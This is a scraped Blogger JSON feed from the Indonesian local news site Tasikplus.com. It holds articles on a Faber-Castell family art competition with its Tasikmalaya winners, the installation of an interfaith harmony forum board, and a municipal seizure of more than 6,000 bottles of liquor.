href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=4&max-results=6&callback=jQuery371033792246347849497_1768964430578&_=1768964430582
body_size: 29615
content:
// API callback
jQuery371033792246347849497_1768964430578({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-21T00:01:03.415+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab 